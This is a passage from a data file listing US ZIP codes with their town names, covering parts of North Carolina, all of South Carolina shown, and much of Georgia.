Hill, NC","28573, Pollocksville, NC","28574, Richlands, NC","28575, Salter Path, NC","28577, Sealevel, NC","28578, Seven Springs, NC","28579, Smyrna, NC","28580, Snow Hill, NC","28581, Stacy, NC","28582, Stella, NC","28583, Stonewall, NC","28584, Swansboro, NC","28585, Trenton, NC","28586, Vanceboro, NC","28587, Vandemere, NC","28589, Williston, NC","28590, Winterville, NC","28594, Emerald Isle, NC","28601, Hickory, NC","28602, Hickory, NC","28604, Banner Elk, NC","28605, Blowing Rock, NC","28606, Boomer, NC","28607, Boone, NC","28609, Catawba, NC","28610, Claremont, NC","28611, Collettsville, NC","28612, Connelly Springs, NC","28613, Conover, NC","28615, Creston, NC","28616, Crossnore, NC","28617, Crumpler, NC","28618, Deep Gap, NC","28619, Drexel, NC","28621, Elkin, NC","28622, Elk Park, NC","28623, Ennice, NC","28624, Ferguson, NC","28625, Statesville, NC","28626, Fleetwood, NC","28627, Glade Valley, NC","28628, Glen Alpine, NC","28629, Glendale Springs, NC","28630, Granite Falls, NC","28631, Grassy Creek, NC","28634, Harmony, NC","28635, Hays, NC","28636, Hiddenite, NC","28637, Hildebran, NC","28638, Hudson, NC","28640, Jefferson, NC","28642, Jonesville, NC","28643, Lansing, NC","28644, Laurel Springs, NC","28645, Lenoir, NC","28646, Linville, NC","28647, Linville Falls, NC","28649, Mc Grady, NC","28650, Maiden, NC","28651, Millers Creek, NC","28652, Minneapolis, NC","28654, Moravian Falls, NC","28655, Morganton, NC","28657, Newland, NC","28658, Newton, NC","28659, North Wilkesboro, NC","28660, Olin, NC","28662, Pineola, NC","28663, Piney Creek, NC","28665, Purlear, NC","28666, Icard, NC","28667, Rhodhiss, NC","28668, Roaring Gap, NC","28669, Roaring River, NC","28670, Ronda, NC","28671, Rutherford College, NC","28672, Scottville, NC","28673, Sherrills Ford, NC","28675, Sparta, NC","28676, State Road, NC","28677, Statesville, NC","28678, Stony Point, NC","28679, Sugar Grove, NC","28681, Taylorsville, NC","28682, Terrell, NC","28683, Thurmond, NC","28684, Todd, NC","28685, Traphill, NC","28689, Union Grove, NC","28690, Valdese, NC","28692, Vilas, NC","28693, Warrensville, NC","28694, West Jefferson, NC","28697, Wilkesboro, NC","28698, Zionville, NC","28701, Alexander, NC","28702, Almond, NC","28704, Arden, NC","28705, Bakersville, NC","28707, Balsam, NC","28708, Balsam Grove, NC","28709, Barnardsville, NC","28711, Black Mountain, NC","28712, Brevard, NC","28713, Bryson City, NC","28714, Burnsville, NC","28715, Candler, NC","28716, Canton, NC","28717, Cashiers, NC","28718, Cedar Mountain, NC","28719, Cherokee, NC","28720, Chimney Rock, NC","28721, Clyde, NC","28722, Columbus, NC","28723, Cullowhee, NC","28725, Dillsboro, NC","28726, East Flat Rock, NC","28729, Etowah, NC","28730, Fairview, NC","28731, Flat Rock, NC","28732, Fletcher, NC","28733, Fontana Dam, NC","28734, Franklin, NC","28735, Gerton, NC","28736, Glenville, NC","28739, Hendersonville, NC","28740, Green Mountain, NC","28741, Highlands, NC","28742, Horse Shoe, NC","28743, Hot Springs, NC","28745, Lake Junaluska, NC","28746, Lake Lure, NC","28747, Lake Toxaway, NC","28748, Leicester, NC","28749, Little Switzerland, NC","28751, Maggie Valley, NC","28752, Marion, NC","28753, Marshall, NC","28754, Mars Hill, NC","28756, Mill Spring, NC","28757, Montreat, NC","28759, Mills River, NC","28761, Nebo, NC","28762, Old Fort, NC","28763, Otto, NC","28766, Penrose, NC","28768, Pisgah Forest, NC","28771, Robbinsville, NC","28772, Rosman, NC","28773, Saluda, NC","28774, Sapphire, NC","28775, Scaly Mountain, NC","28777, Spruce Pine, NC","28778, Swannanoa, NC","28779, Sylva, NC","28781, Topton, NC","28782, Tryon, NC","28783, Tuckasegee, NC","28785, Waynesville, NC","28786, Waynesville, NC","28787, Weaverville, NC","28789, Whittier, NC","28790, Zirconia, NC","28791, Hendersonville, NC","28792, Hendersonville, NC","28801, Asheville, NC","28803, Asheville, NC","28804, Asheville, NC","28805, Asheville, NC","28806, Asheville, NC","28901, Andrews, NC","28902, Brasstown, NC","28904, Hayesville, NC","28905, Marble, NC","28906, Murphy, NC","28909, Warne, NC","29001, Alcolu, SC","29003, Bamberg, SC","29006, Batesburg, SC","29009, Bethune, SC","29010, Bishopville, SC","29014, Blackstock, SC","29015, Blair, SC","29016, Blythewood, SC","29018, Bowman, SC","29020, Camden, SC","29030, Cameron, SC","29031, Carlisle, SC","29032, Cassatt, SC","29033, Cayce, SC","29036, Chapin, SC","29037, Chappells, SC","29038, Cope, SC","29039, Cordova, SC","29040, Dalzell, SC","29042, Denmark, SC","29044, Eastover, SC","29045, Elgin, SC","29046, Elliott, SC","29047, Elloree, SC","29048, Eutawville, SC","29051, Gable, SC","29052, Gadsden, SC","29053, Gaston, SC","29054, Gilbert, SC","29055, Great Falls, SC","29056, Greeleyville, SC","29058, Heath Springs, SC","29059, Holly Hill, SC","29061, Hopkins, SC","29062, Horatio, SC","29063, Irmo, SC","29065, Jenkinsville, SC","29067, Kershaw, SC","29069, Lamar, SC","29070, Leesville, SC","29072, Lexington, SC","29073, Lexington, SC","29074, Liberty Hill, SC","29075, Little Mountain, SC","29078, Lugoff, SC","29079, Lydia, SC","29080, Lynchburg, SC","29081, Ehrhardt, SC","29082, Lodge, SC","29101, Mc Bee, SC","29102, Manning, SC","29104, Mayesville, SC","29105, Monetta, SC","29107, Neeses, SC","29108, Newberry, SC","29111, New Zion, SC","29112, North, SC","29113, Norway, SC","29114, Olanta, SC","29115, Orangeburg, SC","29117, Orangeburg, SC","29118, Orangeburg, SC","29122, Peak, SC","29123, Pelion, SC","29125, Pinewood, SC","29126, Pomaria, SC","29127, Prosperity, SC","29128, Rembert, SC","29129, Ridge Spring, SC","29130, Ridgeway, SC","29133, Rowesville, SC","29135, Saint Matthews, SC","29137, Salley, SC","29138, Saluda, SC","29142, Santee, SC","29145, Silverstreet, SC","29146, Springfield, SC","29147, State Park, SC","29148, Summerton, SC","29150, Sumter, SC","29152, Shaw Afb, SC","29153, Sumter, SC","29154, Sumter, SC","29160, Swansea, SC","29161, Timmonsville, SC","29162, Turbeville, SC","29163, Vance, SC","29164, Wagener, SC","29166, Ward, SC","29168, Wedgefield, SC","29169, West Columbia, SC","29170, West Columbia, SC","29172, West Columbia, SC","29175, Westville, SC","29178, Whitmire, SC","29180, Winnsboro, SC","29201, Columbia, SC","29202, Columbia, SC","29203, Columbia, SC","29204, Columbia, SC","29205, Columbia, SC","29206, Columbia, SC","29207, Columbia, SC","29208, Columbia, SC","29209, Columbia, SC","29210, Columbia, SC","29212, Columbia, SC","29223, Columbia, SC","29225, Columbia, SC","29229, Columbia, SC","29301, Spartanburg, SC","29302, Spartanburg, SC","29303, Spartanburg, SC","29306, Spartanburg, SC","29307, Spartanburg, SC","29316, Boiling Springs, SC","29320, Arcadia, SC","29321, Buffalo, SC","29322, Campobello, SC","29323, Chesnee, SC","29324, Clifton, SC","29325, Clinton, SC","29329, Converse, SC","29330, Cowpens, SC","29331, Cross Anchor, SC","29332, Cross Hill, SC","29333, Drayton, SC","29334, Duncan, SC","29335, Enoree, SC","29338, Fingerville, SC","29340, Gaffney, SC","29341, Gaffney, SC","29346, Glendale, SC","29349, Inman, SC","29351, Joanna, SC","29353, Jonesville, SC","29355, Kinards, SC","29356, Landrum, SC","29360, Laurens, SC","29364, Lockhart, SC","29365, Lyman, SC","29368, Mayo, SC","29369, Moore, SC","29370, Mountville, SC","29372, Pacolet, SC","29373, Pacolet Mills, SC","29374, Pauline, SC","29375, Reidville, SC","29376, Roebuck, SC","29377, Startex, SC","29378, Una, SC","29379, Union, SC","29384, Waterloo, SC","29385, Wellford, SC","29388, Woodruff, SC","29401, Charleston, SC","29403, Charleston, SC","29404, Charleston Afb, SC","29405, North Charleston, SC","29406, Charleston, SC","29407, Charleston, SC","29409, Charleston, SC","29410, Hanahan, SC","29412, Charleston, SC","29414, Charleston, SC","29418, North Charleston, SC","29420, North Charleston, SC","29423, Charleston, SC","29424, Charleston, SC","29426, Adams Run, SC","29429, Awendaw, SC","29431, Bonneau, SC","29432, Branchville, SC","29434, Cordesville, SC","29435, Cottageville, SC","29436, Cross, SC","29437, Dorchester, SC","29438, Edisto Island, SC","29439, Folly Beach, SC","29440, Georgetown, SC","29445, Goose Creek, SC","29446, Green Pond, SC","29448, Harleyville, SC","29449, Hollywood, SC","29450, Huger, SC","29451, Isle Of Palms, SC","29452, Jacksonboro, SC","29453, Jamestown, SC","29455, Johns Island, SC","29456, Ladson, SC","29458, Mc Clellanville, SC","29461, Moncks Corner, SC","29464, Mount Pleasant, SC","29466, Mount Pleasant, SC","29468, Pineville, SC","29469, Pinopolis, SC","29470, Ravenel, SC","29471, Reevesville, SC","29472, Ridgeville, SC","29474, Round O, SC","29475, Ruffin, SC","29477, Saint George, SC","29479, Saint Stephen, SC","29481, Smoaks, SC","29482, Sullivans Island, SC","29483, Summerville, SC","29485, Summerville, SC","29487, Wadmalaw Island, SC","29488, Walterboro, SC","29492, Charleston, SC","29493, Williams, SC","29501, Florence, SC","29505, Florence, SC","29506, Florence, SC","29510, Andrews, SC","29511, Aynor, SC","29512, Bennettsville, SC","29516, Blenheim, SC","29518, Cades, SC","29519, Centenary, SC","29520, Cheraw, SC","29525, Clio, SC","29526, Conway, SC","29527, Conway, SC","29530, Coward, SC","29532, Darlington, SC","29536, Dillon, SC","29540, Darlington, SC","29541, Effingham, SC","29543, Fork, SC","29544, Galivants Ferry, SC","29545, Green Sea, SC","29546, Gresham, SC","29547, Hamer, SC","29550, Hartsville, SC","29554, Hemingway, SC","29555, Johnsonville, SC","29556, Kingstree, SC","29560, Lake City, SC","29563, Lake View, SC","29564, Lane, SC","29565, Latta, SC","29566, Little River, SC","29567, Little Rock, SC","29568, Longs, SC","29569, Loris, SC","29570, Mc Coll, SC","29571, Marion, SC","29572, Myrtle Beach, SC","29574, Mullins, SC","29575, Myrtle Beach, SC","29576, Murrells Inlet, SC","29577, Myrtle Beach, SC","29579, Myrtle Beach, SC","29580, Nesmith, SC","29581, Nichols, SC","29582, North Myrtle Beach, SC","29583, Pamplico, SC","29584, Patrick, SC","29585, Pawleys Island, SC","29588, Myrtle Beach, SC","29590, Salters, SC","29591, Scranton, SC","29592, Sellers, SC","29593, Society Hill, SC","29594, Tatum, SC","29596, Wallace, SC","29601, Greenville, SC","29605, Greenville, SC","29607, Greenville, SC","29609, Greenville, SC","29611, Greenville, SC","29613, Greenville, SC","29614, Greenville, SC","29615, Greenville, SC","29617, Greenville, SC","29620, Abbeville, SC","29621, Anderson, SC","29624, Anderson, SC","29625, Anderson, SC","29626, Anderson, SC","29627, Belton, SC","29628, Calhoun Falls, SC","29630, Central, SC","29631, Clemson, SC","29634, Clemson, SC","29635, Cleveland, SC","29638, Donalds, SC","29639, Due West, SC","29640, Easley, SC","29642, Easley, SC","29643, Fair Play, SC","29644, Fountain Inn, SC","29645, Gray Court, SC","29646, Greenwood, SC","29649, Greenwood, SC","29650, Greer, SC","29651, Greer, SC","29653, Hodges, SC","29654, Honea Path, SC","29655, Iva, SC","29657, Liberty, SC","29658, Long Creek, SC","29659, Lowndesville, SC","29661, Marietta, SC","29662, Mauldin, SC","29664, Mountain Rest, SC","29665, Newry, SC","29666, Ninety Six, SC","29667, Norris, SC","29669, Pelzer, SC","29670, Pendleton, SC","29671, Pickens, SC","29672, Seneca, SC","29673, Piedmont, SC","29676, Salem, SC","29678, Seneca, SC","29680, Simpsonville, SC","29681, Simpsonville, SC","29682, Six Mile, SC","29683, Slater, SC","29684, Starr, SC","29685, Sunset, SC","29686, Tamassee, SC","29687, Taylors, SC","29689, Townville, SC","29690, Travelers Rest, SC","29691, Walhalla, SC","29692, Ware Shoals, SC","29693, Westminster, SC","29696, West Union, SC","29697, Williamston, SC","29702, Blacksburg, SC","29704, Catawba, SC","29706, Chester, SC","29707, Fort Mill, SC","29708, Fort Mill, SC","29709, Chesterfield, SC","29710, Clover, SC","29712, Edgemoor, SC","29714, Fort Lawn, SC","29715, Fort Mill, SC","29717, Hickory Grove, SC","29718, Jefferson, SC","29720, Lancaster, SC","29724, Lando, SC","29726, Mc Connells, SC","29727, Mount Croghan, SC","29728, Pageland, SC","29729, Richburg, SC","29730, Rock Hill, SC","29732, Rock Hill, SC","29733, Rock Hill, SC","29741, Ruby, SC","29742, Sharon, SC","29743, Smyrna, SC","29745, York, SC","29801, Aiken, SC","29803, Aiken, SC","29805, Aiken, SC","29809, New Ellenton, SC","29810, Allendale, SC","29812, Barnwell, SC","29816, Bath, SC","29817, Blackville, SC","29819, Bradley, SC","29821, Clarks Hill, SC","29824, Edgefield, SC","29826, Elko, SC","29827, Fairfax, SC","29828, Gloverville, SC","29829, Graniteville, SC","29831, Jackson, SC","29832, Johnston, SC","29834, Langley, SC","29835, Mc Cormick, SC","29836, Martin, SC","29838, Modoc, SC","29840, Mount Carmel, SC","29841, North Augusta, SC","29842, Beech Island, SC","29843, Olar, SC","29844, Parksville, SC","29845, Plum Branch, SC","29847, Trenton, SC","29848, Troy, SC","29849, Ulmer, SC","29850, Vaucluse, SC","29851, Warrenville, SC","29853, Williston, SC","29856, Windsor, SC","29860, North Augusta, SC","29899, Mc Cormick, SC","29902, Beaufort, SC","29904, Beaufort, SC","29905, Parris Island, SC","29906, Beaufort, SC","29907, Beaufort, SC","29909, Okatie, SC","29910, Bluffton, SC","29911, Brunson, SC","29912, Coosawhatchie, SC","29915, Daufuskie Island, SC","29916, Early Branch, SC","29918, Estill, SC","29920, Saint Helena Island, SC","29921, Furman, SC","29922, Garnett, SC","29923, Gifford, SC","29924, Hampton, SC","29926, Hilton Head Island, SC","29927, Hardeeville, SC","29928, Hilton Head Island, SC","29929, Islandton, SC","29932, Luray, SC","29934, Pineland, SC","29935, Port Royal, SC","29936, Ridgeland, SC","29939, Scotia, SC","29940, Seabrook, SC","29941, Sheldon, SC","29943, Tillman, SC","29944, Varnville, SC","29945, Yemassee, SC","30002, Avondale Estates, GA","30004, Alpharetta, GA","30005, Alpharetta, GA","30008, Marietta, GA","30009, Alpharetta, GA","30011, Auburn, GA","30012, Conyers, GA","30013, Conyers, GA","30014, Covington, GA","30016, Covington, GA","30017, Grayson, GA","30019, Dacula, GA","30021, Clarkston, GA","30022, Alpharetta, GA","30024, Suwanee, GA","30025, Social Circle, GA","30028, Cumming, GA","30030, Decatur, GA","30032, Decatur, GA","30033, Decatur, GA","30034, Decatur, GA","30035, Decatur, GA","30038, Lithonia, GA","30039, Snellville, GA","30040, Cumming, GA","30041, Cumming, GA","30043, Lawrenceville, GA","30044, Lawrenceville, GA","30045, Lawrenceville, GA","30046, Lawrenceville, GA","30047, Lilburn, GA","30052, Loganville, GA","30054, Oxford, GA","30055, Mansfield, GA","30056, Newborn, GA","30058, Lithonia, GA","30060, Marietta, GA","30062, Marietta, GA","30064, Marietta, GA","30066, Marietta, GA","30067, Marietta, GA","30068, Marietta, GA","30070, Porterdale, GA","30071, Norcross, GA","30072, Pine Lake, GA","30075, Roswell, GA","30076, Roswell, GA","30078, Snellville, GA","30079, Scottdale, GA","30080, Smyrna, GA","30082, Smyrna, GA","30083, Stone Mountain, GA","30084, Tucker, GA","30087, Stone Mountain, GA","30088, Stone Mountain, GA","30092, Peachtree Corners, GA","30093, Norcross, GA","30094, Conyers, GA","30096, Duluth, GA","30097, Duluth, GA","30101, Acworth, GA","30102, Acworth, GA","30103, Adairsville, GA","30104, Aragon, GA","30105, Armuchee, GA","30106, Austell, GA","30107, Ball Ground, GA","30108, Bowdon, GA","30110, Bremen, GA","30113, Buchanan, GA","30114, Canton, GA","30115, Canton, GA","30116, Carrollton, GA","30117, Carrollton, GA","30118, Carrollton, GA","30120, Cartersville, GA","30121, Cartersville, GA","30122, Lithia Springs, GA","30124, Cave Spring, GA","30125, Cedartown, GA","30126, Mableton, GA","30127, Powder Springs, GA","30132, Dallas, GA","30134, Douglasville, GA","30135, Douglasville, GA","30137, Emerson, GA","30139, Fairmount, GA","30141, Hiram, GA","30143, Jasper, GA","30144, Kennesaw, GA","30145, Kingston, GA","30147, Lindale, GA","30148, Marble Hill, GA","30149, Mount Berry, GA","30152, Kennesaw, GA","30153, Rockmart, GA","30157, Dallas, GA","30161, Rome, GA","30164, Rome, GA","30165, Rome, GA","30168, Austell, GA","30170, Roopville, GA","30171, Rydal, GA","30173, Silver Creek, GA","30175, Talking Rock, GA","30176, Tallapoosa, GA","30177, Tate, GA","30178, Taylorsville, GA","30179, Temple, GA","30180, Villa Rica, GA","30182, Waco, GA","30183, Waleska, GA","30184, White, GA","30185, Whitesburg, GA","30187, Winston, GA","30188, Woodstock, GA","30189, Woodstock, GA","30204, Barnesville, GA","30205, Brooks, GA","30206, Concord, GA","30213, Fairburn, GA","30214, Fayetteville, GA","30215, Fayetteville, GA","30216, Flovilla, GA","30217, Franklin, GA","30218, Gay, GA","30220, Grantville, GA","30222, Greenville, GA","30223, Griffin, GA","30224, Griffin, GA","30228, Hampton, GA","30230, Hogansville, GA","30233, Jackson, GA","30234, Jenkinsburg, GA","30236, Jonesboro, GA","30238, Jonesboro, GA","30240, Lagrange, GA","30241, Lagrange, GA","30248, Locust Grove, GA","30250, Lovejoy, GA","30251, Luthersville, GA","30252, Mcdonough, GA","30253, Mcdonough, GA","30256, Meansville, GA","30257, Milner, GA","30258, Molena, GA","30259, Moreland, GA","30260, Morrow, GA","30263, Newnan, GA","30265, Newnan, GA","30268, Palmetto, GA","30269, Peachtree City, GA","30273, Rex, GA","30274, Riverdale, GA","30275, Sargent, GA","30276, Senoia, GA","30277, Sharpsburg, GA","30281, Stockbridge, GA","30284, Sunny Side, GA","30285, The Rock, GA","30286, Thomaston, GA","30288, Conley, GA","30289, Turin, GA","30290, Tyrone, GA","30291, Union City, GA","30292, Williamson, GA","30293, Woodbury, GA","30294, Ellenwood, GA","30295, Zebulon, GA","30296, Riverdale, GA","30297, Forest Park, GA","30303, Atlanta, GA","30305, Atlanta, GA","30306, Atlanta, GA","30307, Atlanta, GA","30308, Atlanta, GA","30309, Atlanta, GA","30310, Atlanta, GA","30311, Atlanta, GA","30312, Atlanta, GA","30313, Atlanta, GA","30314, Atlanta, GA","30315, Atlanta, GA","30316, Atlanta, GA","30317, Atlanta, GA","30318, Atlanta, GA","30319, Atlanta, GA","30322, Atlanta, GA","30324, Atlanta, GA","30326, Atlanta, GA","30327, Atlanta, GA","30328, Atlanta, GA","30329, Atlanta, GA","30331, Atlanta, GA","30332, Atlanta, GA","30334, Atlanta, GA","30336, Atlanta, GA","30337, Atlanta, GA","30338, Atlanta, GA","30339, Atlanta, GA","30340, Atlanta, GA","30341, Atlanta, GA","30342, Atlanta, GA","30344, Atlanta, GA","30345, Atlanta, GA","30346, Atlanta, GA","30349, Atlanta, GA","30350, Atlanta, GA","30354, Atlanta, GA","30360, Atlanta, GA","30363, Atlanta, GA","30401, Swainsboro, GA","30410, Ailey, GA","30411, Alamo, GA","30412, Alston, GA","30413, Bartow, GA","30415, Brooklet, GA","30417, Claxton, GA","30420, Cobbtown, GA","30421, Collins, GA","30423, Daisy, GA","30425, Garfield, GA","30426, Girard, GA","30427, Glennville, GA","30428, Glenwood, GA","30429, Hagan, GA","30434, Louisville, GA","30436, Lyons, GA","30438, Manassas, GA","30439, Metter, GA","30441, Midville, GA","30442, Millen, GA","30445, Mount Vernon, GA","30446, Newington, GA","30448, Nunez, GA","30449, Oliver, GA","30450, Portal, GA","30451, Pulaski, GA","30452, Register, GA","30453, Reidsville, GA","30454, Rockledge, GA","30455, Rocky Ford, GA","30456, Sardis, GA","30457, Soperton, GA","30458, Statesboro, GA","30460, Statesboro, GA","30461, Statesboro, GA","30464, Stillmore, GA","30467, Sylvania, GA","30470, Tarrytown, GA","30471, Twin City, GA","30473, Uvalda, GA","30474, Vidalia, GA","30475, Vidalia, GA","30477, Wadley, GA","30501, Gainesville, GA","30504, Gainesville, GA","30506, Gainesville, GA","30507, Gainesville, GA","30510, Alto, GA","30511, Baldwin, GA","30512, Blairsville, GA","30513, Blue Ridge, GA","30516, Bowersville, GA","30517, Braselton, GA","30518, Buford, GA","30519, Buford, GA","30520, Canon, GA","30521, Carnesville, GA","30522, Cherry Log, GA","30523, Clarkesville, GA","30525, Clayton, GA","30527, Clermont, GA","30528, Cleveland, GA","30529, Commerce, GA","30530, Commerce, GA","30531, Cornelia, GA","30533, Dahlonega, GA","30534, Dawsonville, GA","30535, Demorest, GA","30536, Ellijay, GA","30537, Dillard, GA","30538, Eastanollee, GA","30540, Ellijay, GA","30541, Epworth, GA","30542, Flowery Branch, GA","30543, Gillsville, GA","30545, Helen, GA","30546, Hiawassee, GA","30547, Homer, GA","30548, Hoschton, GA","30549, Jefferson, GA","30552, Lakemont, GA","30553, Lavonia, GA","30554, Lula, GA","30555, Mc Caysville, GA","30557, Martin, GA","30558, Maysville, GA","30559, Mineral Bluff, GA","30560, Morganton, GA","30562, Mountain City, GA","30563, Mount Airy, GA","30564, Murrayville, GA","30565, Nicholson, GA","30566, Oakwood, GA","30567, Pendergrass, GA","30568, Rabun Gap, GA","30571, Sautee Nacoochee, GA","30572, Suches, GA","30573, Tallulah Falls, GA","30575, Talmo, GA","30576, Tiger, GA","30577, Toccoa, GA","30581, Wiley, GA","30582, Young Harris, GA","30601, Athens, GA","30602, Athens, GA","30605, Athens, GA","30606, Athens, GA","30607, Athens, GA","30609, Athens, GA","30619, Arnoldsville, GA","30620, Bethlehem, GA","30621, Bishop, GA","30622, Bogart, GA","30623, Bostwick, GA","30624, Bowman, GA","30625, Buckhead, GA","30627, Carlton, GA","30628, Colbert, GA","30629, Comer, GA","30630, Crawford, GA","30631, Crawfordville, GA","30633, Danielsville, GA","30634, Dewy Rose, GA","30635, Elberton, GA","30641, Good Hope, GA","30642, Greensboro, GA","30643, Hartwell, GA","30646, Hull, GA","30648, Lexington, GA","30650, Madison, GA","30655, Monroe, GA","30656, Monroe, GA","30660, Rayle, GA","30662, Royston, GA","30663, Rutledge, GA","30664, Sharon, GA","30665, Siloam, GA","30666, Statham, GA","30667, Stephens, GA","30668, Tignall, GA","30669, Union Point, GA","30673, Washington, GA","30677, Watkinsville, GA","30678, White Plains, GA","30680, Winder, GA","30683, Winterville, GA","30701, Calhoun, GA","30705, Chatsworth, GA","30707, Chickamauga, GA","30708, Cisco, GA","30710, Cohutta, GA","30711, Crandall, GA","30720, Dalton, GA","30721, Dalton, GA","30725, Flintstone, GA","30726, Graysville, GA","30728, La Fayette, GA","30730, Lyerly, GA","30731, Menlo, GA","30733, Plainville, GA","30734, Ranger, GA","30735, Resaca, GA","30736, Ringgold, GA","30738, Rising Fawn, GA","30739, Rock Spring, GA","30740, Rocky Face, GA","30741, Rossville, GA","30742, Fort Oglethorpe, GA","30746, Sugar Valley, GA","30747, Summerville, GA","30750, Lookout Mountain, GA","30751, Tennga, GA","30752, Trenton, GA","30753, Trion, GA","30755, Tunnel Hill, GA","30756, Varnell, GA","30757, Wildwood, GA","30802, Appling, GA","30803, Avera, GA","30805, Blythe, GA","30807, Camak, GA","30808, Dearing, GA","30809, Evans, GA","30810, Gibson, GA","30812, Gracewood, GA","30813, Grovetown, GA","30814, Harlem, GA","30815, Hephzibah, GA","30816, Keysville, GA","30817, Lincolnton, GA","30818, Matthews, GA","30820, Mitchell, GA","30821, Norwood, GA","30822, Perkins, GA","30823, Stapleton, GA","30824, Thomson, GA","30828, Warrenton, GA","30830, Waynesboro, GA","30833, Wrens, GA","30901, Augusta, GA","30903, Augusta, GA","30904, Augusta, GA","30905, Augusta, GA","30906, Augusta, GA","30907, Augusta, GA","30909, Augusta, GA","30912, Augusta, GA","31001, Abbeville, GA","31002, Adrian, GA","31003, Allentown, GA","31005, Bonaire, GA","31006, Butler, GA","31007, Byromville, GA","31008, Byron, GA","31009, Cadwell, GA","31011, Chauncey, GA","31012, Chester, GA","31014, Cochran, GA","31015, Cordele, GA","31016, Culloden, GA","31017, Danville, GA","31018, Davisboro, GA","31019, Dexter, GA","31020, Dry Branch, GA","31021, Dublin, GA","31022, Dudley, GA","31023, Eastman, GA","31024, Eatonton, GA","31025, Elko, GA","31027, East Dublin, GA","31028, Centerville, GA","31029, Forsyth, GA","31030, Fort Valley, GA","31031, Gordon, GA","31032, Gray, GA","31033, Haddock, GA","31035, Harrison, GA","31036, Hawkinsville, GA","31037, Mc Rae Helena, GA","31038, Hillsboro, GA","31039, Howard, GA","31041, Ideal, GA","31042, Irwinton, GA","31044, Jeffersonville, GA","31045, Jewell, GA","31046, Juliette, GA","31047, Kathleen, GA","31049, Kite, GA","31050, Knoxville, GA","31051, Lilly, GA","31052, Lizella, GA","31054, Mc Intyre, GA","31055, Mc Rae Helena, GA","31057, Marshallville, GA","31058, Mauk, GA","31060, Milan, GA","31061, Milledgeville, GA","31062, Milledgeville, GA","31063, Montezuma, GA","31064, Monticello, GA","31065, Montrose, GA","31066, Musella, GA","31067, Oconee, GA","31068, Oglethorpe, GA","31069, Perry, GA","31070, Pinehurst, GA","31071, Pineview, GA","31072, Pitts, GA","31075, Rentz, GA","31076, Reynolds, GA","31077, Rhine, GA","31078, Roberta, GA","31079, Rochelle, GA","31081, Rupert, GA","31082, Sandersville, GA","31083, Scotland, GA","31084, Seville, GA","31085, Shady Dale, GA","31087, Sparta, GA","31088, Warner Robins, GA","31089, Tennille, GA","31090, Toomsboro, GA","31091, Unadilla, GA","31092, Vienna, GA","31093, Warner Robins, GA","31094, Warthen, GA","31096, Wrightsville, GA","31097, Yatesville, GA","31098, Warner Robins, GA","31201, Macon, GA","31204, Macon, GA","31206, Macon, GA","31207, Macon, GA","31210, Macon, GA","31211, Macon, GA","31213, Macon, GA","31216, Macon, GA","31217, Macon, GA","31220, Macon, GA","31301, Allenhurst, GA","31302, Bloomingdale, GA","31303, Clyo, GA","31304, Crescent, GA","31305, Darien, GA","31307, Eden, GA","31308, Ellabell, GA","31309, Fleming, GA","31312, Guyton, GA","31313, Hinesville, GA","31314, Fort Stewart, GA","31315, Fort Stewart, GA","31316, Ludowici, GA","31318, Meldrim, GA","31320, Midway, GA","31321, Pembroke, GA","31322, Pooler, GA","31323, Riceboro, GA","31324, Richmond Hill, GA","31326, Rincon, GA","31327, Sapelo Island, GA","31328, Tybee Island, GA","31329, Springfield, GA","31331, Townsend, GA","31401, Savannah, GA","31404, Savannah, GA","31405, Savannah, GA","31406, Savannah, GA","31407, Port Wentworth, GA","31408, Savannah, GA","31409, Savannah, GA","31410, Savannah, GA","31411, Savannah, GA","31415, Savannah, GA","31419, Savannah, GA","31501, Waycross, GA","31503, Waycross, GA","31510, Alma, GA","31512, Ambrose, GA","31513, Baxley, GA","31516, Blackshear, GA","31518, Bristol, GA","31519, Broxton, GA","31520, Brunswick, GA","31522, Saint Simons Island, GA","31523, Brunswick, GA","31524, Brunswick, GA","31525, Brunswick, GA","31527, Jekyll Island, GA","31532, Denton, GA","31533, Douglas, GA","31535, Douglas, GA","31537, Folkston, GA","31539, Hazlehurst, GA","31542, Hoboken, GA","31543, Hortense, GA","31544, Jacksonville, GA","31545, Jesup, GA","31546, Jesup, GA","31547, Kings Bay, GA","31548, Kingsland, GA","31549, Lumber City, GA","31550, Manor, GA","31551, Mershon, GA","31552, Millwood, GA","31553, Nahunta, GA","31554, Nicholls, GA","31555, Odum, GA","31556, Offerman, GA","31557, Patterson, GA","31558, Saint Marys, GA","31560, Screven, GA","31561, Sea Island, GA","31562, Saint George, GA","31563, Surrency, GA","31565, Waverly, GA","31566, Waynesville, GA","31567, West Green, GA","31568, White Oak, GA","31569, Woodbine, GA","31601, Valdosta, GA","31602, Valdosta, GA","31605, Valdosta, GA","31606, Valdosta, GA","31620, Adel, GA","31622, Alapaha, GA","31623, Argyle, GA","31624, Axson, GA","31625, Barney, GA","31626, Boston, GA","31627, Cecil, GA","31629, Dixie, GA","31630, Du Pont, GA","31631, Fargo, GA","31632, Hahira, GA","31634, Homerville, GA","31635, Lakeland, GA","31636, Lake Park, GA","31637, Lenox, GA","31638, Morven, GA","31639, Nashville, GA","31641, Naylor, GA","31642, Pearson, GA","31643, Quitman, GA","31645, Ray City, GA","31647, Sparks, GA","31648, Statenville, GA","31649, Stockton, GA","31650, Willacoochee, GA","31698, Valdosta, GA","31699, Moody Afb, GA","31701, Albany, GA","31705, Albany, GA","31707, Albany, GA","31709, Americus, GA","31711, Andersonville, GA","31712, Arabi, GA","31714, Ashburn, GA","31716, Baconton, GA","31719, Americus, GA","31720, Barwick, GA","31721, Albany, GA","31722, Berlin, GA","31730, Camilla, GA","31733, Chula, GA","31735, Cobb, GA","31738, Coolidge, GA","31743, De Soto, GA","31744, Doerun, GA","31747, Ellenton, GA","31749, Enigma, GA","31750, Fitzgerald, GA","31756, Hartsfield, GA","31757, Thomasville, GA","31763, Leesburg, GA","31764, Leslie, GA","31765, Meigs, GA","31768, Moultrie, GA","31771, Norman Park, GA","31772, Oakfield, GA","31773, Ochlocknee, GA","31774, Ocilla, GA","31775, Omega, GA","31778, Pavo, GA","31779, Pelham, GA","31780, Plains, GA","31781, Poulan, GA","31783, Rebecca, GA","31784, Sale City, GA","31787, Smithville, GA","31788, Moultrie, GA","31789, Sumner, GA","31790, Sycamore, GA","31791, Sylvester, GA","31792, Thomasville, GA","31793, Tifton, GA","31794, Tifton, GA","31795, Ty Ty, GA","31796, Warwick, GA","31798, Wray, GA","31801, Box Springs, GA","31803, Buena Vista, GA","31804, Cataula, GA","31805, Cusseta, GA","31806, Ellaville, GA","31807, Ellerslie, GA","31808, Fortson, GA","31810, Geneva, GA","31811, Hamilton, GA","31812, Junction City, GA","31814, Louvale, GA","31815, Lumpkin, GA","31816, Manchester, GA","31820, Midland, GA","31821, Omaha, GA","31822, Pine 